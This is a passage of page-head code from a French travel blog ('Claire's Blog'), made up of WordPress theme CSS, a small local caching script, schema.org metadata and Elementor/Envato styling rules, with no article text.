endColorstr='#000000',GradientType=1 ); } .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { background-color: #000000; } @media only screen and (max-width: 960px){ .featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { background-color: #000000; } } .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ background-color: #000000; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: 0; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: 0.8; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } @-webkit-keyframes pencifadeInUpDiv{Header Background Color 0%{ opacity:0; -webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);} 100%{opacity:0.8;-webkit-transform:none;transform:none} } @keyframes pencifadeInUpDiv{ 0%{opacity:0;-webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);} 100%{opacity:0.8;-webkit-transform:none;transform:none} } @media only screen and (max-width: 960px){ .penci-featured-content-right .feat-text-right:before{ opacity: 0.8; } } .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity:0.8; } .penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #ffffff; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #515151; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #515151; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #899dba; } .penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .penci-43-slider-item .title-part a { color: #515151; } .penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover, .penci-43-slider-item .title-part a:hover { color: #899dba; } .penci-fslider-fmeta span, .penci-fslider-fmeta span a, .penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #6b6b6b; } .penci-fslider-fmeta a:after, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #6b6b6b; } .featured-style-29 .featured-slider-overlay { opacity: ; } .featured-style-29 .penci-featured-content .feat-text h3:before { border-color: #ffffff; } .featured-style-40 .penci-featured-slider-button a, .featured-style-29 .penci-featured-slider-button a, .featured-style-35 .penci-featured-slider-button a, .featured-style-38 .penci-featured-slider-button a { border-color: #ffffff; color: #ffffff; } .featured-style-40 .penci-featured-slider-button a:hover, .featured-style-29 .penci-featured-slider-button a:hover, .featured-style-35 .penci-featured-slider-button a:hover, .featured-style-38 .penci-featured-slider-button a:hover { border-color: #ffffff; background-color: #ffffff; } .penci-owl-carousel{--pcfs-delay:0.8s;} .featured-area .penci-slider { max-height: 600px; } .penci-standard-cat .cat > a.penci-cat-name { color: #0378aa; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #0378aa; } .pc_titlebig_standard a, .header-standard > h2 a:hover { color: #d8bf31; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #899dba; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #d8bf31; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #d8bf31; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #d8bf31; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #d8bf31; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #0378aa; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #0378aa; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #0378aa; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #d8bf31; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #a60505; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #a60505; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #a60505; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #a60505; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; } .typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #71a3bc; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #71a3bc; } .overlay-header-box .cat > a.penci-cat-name { color: #ffffff; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #ffffff; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 18px; } .penci-sidebar-content.style-25 .inner-arrow, .penci-sidebar-content.style-25 .widget-title, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-30 .widget-title > span, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #212121; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #212121; } .penci-sidebar-content.style-28 .widget-title,.penci-sidebar-content.style-30 .widget-title{ --pcaccent-cl: #212121; } .penci-sidebar-content.style-25 .widget-title span {--pcheading-cl: #313131; } .penci-sidebar-content .penci-border-arrow:after { background-color: #313131; } .penci-sidebar-content.style-25 .widget-title span{--pcheading-cl:#212121;} .penci-sidebar-content.style-29 .widget-title > span,.penci-sidebar-content.style-26 .widget-title,.penci-sidebar-content.style-30 .widget-title{--pcborder-cl:#212121;} .penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-29 .widget-title > span, .penci-sidebar-content.style-22 .widget-title,.penci-sidebar-content.style-21 .widget-title span{--pcaccent-cl:#212121;} .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #212121; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #212121; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #212121; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #899dba; } .penci-sidebar-content.style-21, .penci-sidebar-content.style-22, .penci-sidebar-content.style-23, .penci-sidebar-content.style-28 .widget-title, .penci-sidebar-content.style-29 .widget-title, .penci-sidebar-content.style-29 .widget-title, .penci-sidebar-content.style-24{ --pcheading-cl: #ffffff; } .penci-sidebar-content.style-25 .widget-title span, .penci-sidebar-content.style-30 .widget-title > span, .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #899dba; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #899dba; border-color: #899dba; } .about-widget .about-me-heading:before { border-color: #899dba; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #899dba; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #899dba; background-color: #899dba; } #widget-area { padding: 30px 0; } ul.footer-socials li a i{ font-size: 20px; } ul.footer-socials li a svg{ width: 20px; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } #footer-copyright * { font-size: 14px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #6eb48c; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #777777; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #313131; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #6eb48c; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #6eb48c; border-color: #6eb48c; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #6eb48c; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #6eb48c; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #6eb48c; background: #6eb48c; } ul.footer-socials li a i { color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a span { color: #ffffff; } ul.footer-socials li a:hover span { color: #1577a8; } .footer-socials-section, .penci-footer-social-moved{ border-color: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #92a8af; } #footer-section .footer-menu li a { color: #ffffff; } #footer-section .footer-menu li a:hover { color: #6eb48c; } #footer-section, #footer-copyright * { color: #ffffff; } #footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #7c7c7c; } .penci-go-to-top-floating { background-color: #ffffff; } .penci-go-to-top-floating { color: #7f7f7f; } #footer-section a { color: #6eb48c; } .footer-instagram h4.footer-instagram-title > span::before,.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span::before,.footer-instagram h4.footer-instagram-title span, .footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span, .footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span > span{font-size:12px;} .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #6eb48c; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #6eb48c; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #6eb48c; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #6eb48c; background-color: #6eb48c; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b2bc00; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b2bc00; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #71a3bc; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #6eb48c; } .post-entry a, .container-single .post-entry a{ color: #b2bc00; } @media only screen and (max-width: 479px) { .penci-rlt-popup{ display: none !important; } } ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in h4 span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 { background-color: #ffffff; } ul.homepage-featured-boxes li .penci-fea-in:before, ul.homepage-featured-boxes li .penci-fea-in:after, ul.homepage-featured-boxes .penci-fea-in h4 span span:before, ul.homepage-featured-boxes .penci-fea-in h4 > span:before, ul.homepage-featured-boxes .penci-fea-in h4 > span:after, ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4:before { border-color: #ffffff; } ul.homepage-featured-boxes .penci-fea-in h4 span span { color: #020000; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #000000; } .penci-home-popular-post .item-related h3 a:hover { color: #799aaf; } .penci-homepage-title.style-21 .inner-arrow{--pcheading-cl:#dedede;} .penci-homepage-title.style-26 .inner-arrow,.penci-homepage-title.style-30 .inner-arrow{--pcborder-cl:#dedede;} .penci-homepage-title.style-24 .inner-arrow>span, .penci-homepage-title.style-23 .inner-arrow>span, .penci-homepage-title.style-24 .inner-arrow>a, .penci-homepage-title.style-23 .inner-arrow>a, .penci-homepage-title.style-29 .inner-arrow > span, .penci-homepage-title.style-22,.penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#dedede;} .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #dedede; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #dedede; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #dedede; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #dedede; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #d8bf31; } .penci-homepage-title.style-24 .inner-arrow, .penci-homepage-title.style-23 .inner-arrow, .penci-homepage-title.style-22{--pcborder-cl:#d8bf31;} .penci-border-arrow.penci-homepage-title:after { border-color: #d8bf31; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .home-featured-cat-content .magcat-detail h3 a { color: #eeee22; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #000000; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #000000; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #000000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #000000; background: #000000; } .home-featured-cat-content .mag-photo .mag-overlay-photo { background-color: #000000; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 20px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 20px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 20px; } .penci-menuhbg-toggle .lines-button{ top: 9px; } .penci-menuhbg-toggle .penci-lines:before{ top: 6px; } .penci-menuhbg-toggle .penci-lines:after{ top: -6px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(30px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -30px; } .penci-wrap-gprd-law .penci-gdrd-show,.penci-gprd-law,.penci-wrap-gprd-law.style-3 .penci-gprd-law,.penci-wrap-gprd-law.style-4 .penci-gprd-law{ background-color: #dbdbdb } .penci-wrap-gprd-law{ --pcaccent-cl: #dbdbdb } #navigation .menu .sub-menu, #navigation .menu .children { box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.3); } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 18px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #212121; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #212121; } .penci-block-vc .penci-border-arrow:after { background-color: #313131; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #212121; } .penci-block-vc .penci-border-arrow:before { border-top-color: #212121; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #899dba; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #799aaf; --pcaccent-cl: #799aaf; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #799aaf; }</style>        <link rel="shortcut icon" href="https://claires-blog.com/wp-content/uploads/2016/09/favicon-clairesblog.jpg"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://claires-blog.com/wp-content/uploads/2016/09/favicon-clairesblog.jpg">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/claires-blog.com\/wp-content\/uploads\/2020\/01\/claires-blog-blog-boyage.png"
    },
    "url": "https:\/\/claires-blog.com\/",
    "name": "Claire&#039;s Blog",
    "description": "Blog Voyages \u00e0 Rennes et ailleurs"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Claire&#039;s Blog",
    "alternateName": "Blog Voyages \u00e0 Rennes et ailleurs",
    "url": "https:\/\/claires-blog.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/claires-blog.com",
                "name": "Accueil"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/claires-blog.com\/author\/clairesblog\/",
                "name": "Author <span class=\"vcard\"><a class=\"url fn n\" href=\"https:\/\/claires-blog.com\/author\/clairesblog\/\" title=\"clairesblog\" rel=\"me\">clairesblog<\/a><\/span>"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			

/** Start Envato Elements CSS: Interior Design (120-3-c4da1c047f68bbfb48ee16a0142e7181) **/

/* Elements for WordPress Kit 117 Custom Styling - class names are applied to the Advanced settings of the element they effect */

.envato-kit-117-center-position .elementor-icon-box-wrapper {
	justify-content: center;
}

.envato-kit-117-special-padding #form-field-message {
	padding: 15px 20px 30px 27px;
}
.envato-kit-117-padding-left .elementor-field-textual.elementor-size-lg {
	padding: 7px 27px;
}
/* Image hovers */
.elementor-element.envato-kit-117-img-hover:hover .elementor-widget.elementor-widget-heading .elementor-heading-title, #elementor .elementor-element.envato-kit-117-img-hover:hover .elementor-widget.elementor-widget-heading .elementor-heading-title {
	    color: rgba(255, 255, 255, 1);
}

.elementor-element.envato-kit-117-img-hover .elementor-heading-title {
	transition: color .6s ease;
}
/* Buttons */
.envato-kit-117-margin-top .elementor-button {
	margin-top: 19px;
}
.envato-kit-117-button-full .elementor-button {
	width: 100%;
}
/*slider*/
.envato-kit-117-slider .slick-dots{
padding-bottom: 40px !important;
}
.envato-kit-117-slider .slick-dots button::before{
	content:"\f0c8" !important;
}
.envato-kit-117-carousel .swiper-pagination-bullet{
	border-radius: 0px;
}
.envato-kit-117-carousel .swiper-slide-active
{
padding-bottom: 40px;
	margin-top: -40px;
transition: all ease-in-out .5s;
}

